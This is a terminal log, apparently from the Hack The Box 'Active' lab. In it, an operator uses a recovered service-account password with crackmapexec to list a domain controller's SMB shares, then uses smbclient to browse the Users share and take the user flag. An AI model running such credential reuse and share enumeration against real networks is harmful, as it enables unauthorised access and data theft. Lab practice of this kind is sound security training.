 kali@kali:~/Desktop/HTB/active/active.htb$ crackmapexec smb 10.10.10.100 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' -d 'active.htb' --shares
SMB         10.10.10.100    445    DC               [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB         10.10.10.100    445    DC               [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB         10.10.10.100    445    DC               [+] Enumerated shares
SMB         10.10.10.100    445    DC               Share           Permissions     Remark
SMB         10.10.10.100    445    DC               -----           -----------     ------
SMB         10.10.10.100    445    DC               ADMIN$                          Remote Admin
SMB         10.10.10.100    445    DC               C$                              Default share
SMB         10.10.10.100    445    DC               IPC$                            Remote IPC
SMB         10.10.10.100    445    DC               NETLOGON        READ            Logon server share
SMB         10.10.10.100    445    DC               Replication     READ
SMB         10.10.10.100    445    DC               SYSVOL          READ            Logon server share
SMB         10.10.10.100    445    DC               Users           READ
kali@kali:~/Desktop/HTB/active/active.htb$ smbclient //10.10.10.100/Users -U 'SVC_TGS'
Enter WORKGROUP\SVC_TGS's password:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                  DR        0  Sat Jul 21 10:39:20 2018
  ..                                 DR        0  Sat Jul 21 10:39:20 2018
  Administrator                       D        0  Mon Jul 16 06:14:21 2018
  All Users                         DHS        0  Tue Jul 14 01:06:44 2009
  Default                           DHR        0  Tue Jul 14 02:38:21 2009
  Default User                      DHS        0  Tue Jul 14 01:06:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 00:57:55 2009
  Public                             DR        0  Tue Jul 14 00:57:55 2009
  SVC_TGS                             D        0  Sat Jul 21 11:16:32 2018
cd
                10459647 blocks of size 4096. 4925326 blocks available
smb: \> cd SVC_TGS
smb: \SVC_TGS\> dir
  .                                   D        0  Sat Jul 21 11:16:32 2018
  ..                                  D        0  Sat Jul 21 11:16:32 2018
  Contacts                            D        0  Sat Jul 21 11:14:11 2018
  Desktop                             D        0  Sat Jul 21 11:14:42 2018
  Downloads                           D        0  Sat Jul 21 11:14:23 2018
  Favorites                           D        0  Sat Jul 21 11:14:44 2018
  Links                               D        0  Sat Jul 21 11:14:57 2018
  My Documents                        D        0  Sat Jul 21 11:15:03 2018
  My Music                            D        0  Sat Jul 21 11:15:32 2018
  My Pictures                         D        0  Sat Jul 21 11:15:43 2018
  My Videos                           D        0  Sat Jul 21 11:15:53 2018
  Saved Games                         D        0  Sat Jul 21 11:16:12 2018
  Searches                            D        0  Sat Jul 21 11:16:24 2018
                10459647 blocks of size 4096. 4925326 blocks available
smb: \SVC_TGS\> cd Desktop
smb: \SVC_TGS\Desktop\> dir
  .                                   D        0  Sat Jul 21 11:14:42 2018
  ..                                  D        0  Sat Jul 21 11:14:42 2018
  user.txt                            A       34  Sat Jul 21 11:06:25 2018
                10459647 blocks of size 4096. 4925326 blocks available
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \SVC_TGS\Desktop\> cd ..
smb: \SVC_TGS\> cd ..
smb: \> cd Administrator
smb: \Administrator\> dir
NT_STATUS_ACCESS_DENIED listing \Administrator\*
smb: \Administrator\> exit
kali@kali:~/Desktop/HTB/active/active.htb$ wc -c user.txt
34 user.txt
kali@kali:~/Desktop/HTB/active/active.htb$